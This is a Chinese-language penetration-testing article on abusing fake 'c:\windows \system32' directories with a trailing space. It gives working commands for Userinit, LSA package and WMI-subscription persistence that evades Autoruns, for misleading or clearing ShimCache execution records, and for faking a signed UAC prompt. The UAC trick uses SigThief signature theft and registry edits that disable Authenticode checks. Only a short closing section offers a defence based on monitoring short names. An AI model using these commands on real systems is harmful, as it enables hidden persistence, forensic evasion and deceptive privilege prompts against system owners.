模拟可信目录的利用技巧扩展
0x00 前言
在上篇文章《通过模拟可信目录绕过UAC的利用分析》对通过模拟可信目录绕过UAC的方法进行了分析,本文将结合自己的经验,继续介绍模拟可信目录的另外三种利用技巧,最后给出防御建议
0x01 简介
本文将要介绍以下内容:
- 利用模拟可信目录绕过Autoruns
- 利用模拟可信目录欺骗ShimCache
- 利用模拟可信目录伪造正常的UAC弹框
0x02 利用模拟可信目录绕过Autoruns
绕过原理:
Autoruns默认不显示带有微软签名的文件,如果文件包含微软签名,默认不会显示在Autoruns面板
在Windows系统的启动位置写入模拟可信目录下的文件,由于被识别为正常带有微软签名的文件,默认将不会显示在Autoruns面板
经过测试,并不适用于所有的启动位置,具体测试如下:
创建模拟的可信目录,添加测试文件:
md "\\?\c:\windows "
md "\\?\c:\windows \system32"
copy c:\test\putty.exe "\\?\c:\windows \system32\notepad.exe"
copy c:\test\calc.dll "\\?\c:\windows \system32\atl.dll"
1、注册启动项HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
系统启动时启动文件"C:\Windows \System32\notepad.exe",添加注册表的命令如下:
reg add hklm\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /v RunTest /t REG_SZ /d "\"c:\windows \system32\notepad.exe\""
注:
"在cmd下转义后用\"表示
Autoruns检测注册表项,将其识别为notepad.exe,如下图

但在系统开机时启动的是正常notepad.exe,而不是putty.exe,失败
2、注册启动项HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon下的Userinit
查询原注册表项:
reg query "hklm\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v Userinit
默认键值内容为:C:\Windows\system32\userinit.exe,
系统启动时启动文件"C:\Windows \System32\notepad.exe",添加注册表的命令如下:
reg add "hklm\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v Userinit /t REG_SZ /d "C:\Windows\system32\userinit.exe,\"c:\windows \system32\notepad.exe\"," /f
注:
"在cmd下转义后用\"表示
系统开机时启动putty.exe,Autoruns检测注册表项,将其识别为notepad.exe,成功绕过
如下图

注:
Autoruns默认不显示带有微软签名的文件,所以不会显示上图中的notepad.exe,上图为了演示专门设置为显示所有启动项
3、LSA Providers
注册启动项HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Lsa下的Security Packages
添加键值"c:\windows \system32\atl.dll"
Autoruns检测注册表项,将其识别为atl.dll,成功绕过
如下图

4、WMI
每隔60秒启动文件"C:\Windows \System32\notepad.exe",添加wmi的命令如下:
wmic /NAMESPACE:"\\root\subscription" PATH __EventFilter CREATE Name="BotFilter82", EventNameSpace="root\cimv2",QueryLanguage="WQL", Query="SELECT * FROM __InstanceModificationEvent WITHIN 60 WHERE TargetInstance ISA 'Win32_PerfFormattedData_PerfOS_System'"
wmic /NAMESPACE:"\\root\subscription" PATH CommandLineEventConsumer CREATE Name="BotConsumer23", ExecutablePath="C:\Windows \System32\notepad.exe",CommandLineTemplate="C:\Windows \System32\notepad.exe"
wmic /NAMESPACE:"\\root\subscription" PATH __FilterToConsumerBinding CREATE Filter="__EventFilter.Name=\"BotFilter82\"", Consumer="CommandLineEventConsumer.Name=\"BotConsumer23\""
执行后每隔一分钟启动putty.exe,Autoruns检测注册表项,将其识别为notepad.exe,成功绕过
如下图

补充:
查看已注册wmi信息的命令如下:
wmic /NAMESPACE:"\\root\subscription" PATH __EventFilter GET __RELPATH /FORMAT:list
wmic /NAMESPACE:"\\root\subscription" PATH CommandLineEventConsumer GET __RELPATH /FORMAT:list
wmic /NAMESPACE:"\\root\subscription" PATH __FilterToConsumerBinding GET __RELPATH /FORMAT:list
删除已注册wmi的命令如下:
wmic /NAMESPACE:"\\root\subscription" PATH __EventFilter WHERE Name="BotFilter82" DELETE
wmic /NAMESPACE:"\\root\subscription" PATH CommandLineEventConsumer WHERE Name="BotConsumer23" DELETE
wmic /NAMESPACE:"\\root\subscription" PATH __FilterToConsumerBinding WHERE Filter="__EventFilter.Name='BotFilter82'" DELETE
0x03 利用模拟可信目录欺骗ShimCache
在之前的文章《渗透技巧——Windows系统文件执行记录的获取与清除》提到:
ShimCache不仅会记录exe文件的执行,而且会对exe文件同级目录下的文件进行记录(如果文件没有执行,那么Executed的属性为no)
ShimCache只会在系统重新启动后更新(注销当前用户不会更新)
也就是说,想要清除本次系统从启动至关机的ShimCache记录,有两种方法:
(1)修改注册表
备份当前注册表:
reg export "HKLM\SYSTEM\CurrentControlSet\Control\Session Manager\AppCompatCache" ShimCache.reg
系统重启后,恢复注册表:
reg import ShimCache.reg
(2)非正常关机
跳过写入注册表的操作,无法记录本次系统自启动至关机的记录
(3)修改内存
(理论上可行)
这里我尝试利用模拟可信目录欺骗ShimCache,迷惑性很高
方法如下:
1. 创建可信目录"c:\windows \system32"
md "\\?\c:\windows "
md "\\?\c:\windows \system32"
2. 释放文件"c:\windows \system32\calc.exe"
copy c:\test\putty.exe "\\?\c:\windows \system32\notepad.exe"
3. 执行
"c:\windows \system32\notepad.exe"
4. 重启后查看ShimCache
使用工具: https://github.com/mandiant/ShimCacheParser
reg export "HKLM\SYSTEM\CurrentControlSet\Control\Session Manager\AppCompatCache" ShimCache.reg
ShimCacheParser.py -o out.csv -r c:\test\ShimCache.reg -t
查看结果,很具有迷惑性,如下图

0x04 利用模拟可信目录伪造正常的UAC弹框
1、编写需要管理员权限运行的程序
使用Visual Studio
VS工程设置位置:
配置属性 -> 链接器 -> 清单文件,选择需要管理员权限运行
也可以修改PE文件资源中的manifest
2、模拟可信目录,释放文件
copy c:\test\testuac.exe "\\?\c:\windows \system32\diskpart.exe"
执行:"c:\windows \system32\diskpart.exe"
弹出UAC提示,显示路径为正常的diskpart.exe,但是没有签名会提示异常,如下图

注:
执行正常的diskpart.exe,UAC提示如下图

为了伪造成真正的UAC提示,可以使用PE文件的Authenticode签名伪造
参考资料: 《Authenticode签名伪造——PE文件的签名伪造与签名验证劫持》
3、签名伪造
使用SigThief,地址如下:
https://github.com/secretsquirrel/SigThief
参数如下:
sigthief.py -i C:\Windows\System32\consent.exe -t c:\test\testuac.exe -o c:\test\new.exe
copy c:\test\new.exe "\\?\c:\windows \system32\diskpart.exe" /y
4、绕过证书验证
添加注册表的命令如下:
REG ADD "HKLM\SOFTWARE\Microsoft\Cryptography\OID\EncodingType 0\CryptSIPDllVerifyIndirectData\{C689AAB8-8E78-11D0-8C47-00C04FC295EE}" /v "Dll" /t REG_SZ /d "C:\Windows\System32\ntdll.dll" /f
REG ADD "HKLM\SOFTWARE\Microsoft\Cryptography\OID\EncodingType 0\CryptSIPDllVerifyIndirectData\{C689AAB8-8E78-11D0-8C47-00C04FC295EE}" /v "FuncName" /t REG_SZ /d "DbgUiContinue" /f
5、最终测试
再次执行:"c:\windows \system32\diskpart.exe",UAC提示同真正的diskpart.exe一样,如下图

0x05 防御建议
对于模拟可信目录的利用,前提是创建了伪造的目录,所以可选择对文件夹的短文件名进行监控
如果出现与系统目录相近的短文件名,可选择进行标记
查看短文件名的方法: dir /x
如下图

0x06 小结
本文介绍了模拟可信目录的另外三种利用技巧,最后给出防御建议